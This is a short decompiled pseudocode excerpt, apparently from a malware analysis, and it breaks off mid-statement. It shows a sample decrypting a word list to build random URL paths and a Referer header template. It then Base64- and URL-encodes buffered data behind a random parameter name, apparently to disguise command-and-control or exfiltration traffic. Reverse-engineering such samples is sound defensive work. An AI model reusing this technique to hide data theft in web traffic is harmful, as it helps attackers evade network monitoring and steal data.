 memset(OutBuffer, 0, 2056);
word_list = DecryptString(&unk_40F440, 0x680F9B3);// L"teapot,pnp,tpt,splash,site,codec,health
// ,balloon,cab,odbc,badge,dma,psec,cookies,iplk,
// devices,enable,mult,prov,vermont,attrib,
// schema,iab,chunk,publish,prep,srvc,sess,
// ringin,nsip,stubs,img,add,xian,jit,free,pdf,
// loadan,arizona,tlb,forced,results,symbols,
// report,guids,taskbar,child,cone,glitch,entries,
// between,bml,usbccid,sym,enabled,merge,window,
// scripts,raster,acquire,json,rtm,walk,ban"
GeneratePathFromList(OutBuffer, word_list);
word_list_1 = word_list;
hHeap = GetProcessHeap();
HeapFree(hHeap);
referer_template = DecryptString(&unk_40F610, 0x680F9B3);// L"Referer: http://%s/%s\r\n
// Content-Type: application/x-www-form-urlencoded\r\n
// DNT: 1\r\n"
snwprintf(v3 + 1024, 512, referer_template, v4, v3);
v22 = referer_template;
v8 = GetProcessHeap();
HeapFree(v8);
InputBuffer = InputBuffer_1;
Base64size = 4 * ((*(_DWORD *)(InputBuffer_1 + 4) + 2) / 3u);
v10 = GetProcessHeap();
OutBuffer_1 = (unsigned __int8 *)HeapAlloc(v10, 8u, Base64size);
v12 = OutBuffer_1;
v25 = OutBuffer_1;
if ( OutBuffer_1 )
{
OutBuffera = (char *)Base64Encode(*(_DWORD *)(InputBuffer + 4), *(unsigned __int8 **)InputBuffer, OutBuffer_1);
v13 = (GetTickCount(0, v22, 0, word_list_1) & 0xF) + 4;
v21 = v13 + CalcUrlEncodeSize(v12, (int)OutBuffera) + 1;
v14 = GetProcessHeap();
v15 = (char *)HeapAlloc(v14, 8u, v21);
v16 = v15;
*((_DWORD *)v3 + 512) = v15;
if ( v15 )
{
GenerateRandomString((int)v15, v13);
v17 = &v16[v13];
*v17 = '=';
*((_DWORD *)v3 + 513) = &v17[UrlEncode((int)OutBuffera, v25, (unsigned __int8 *)v17 + 1)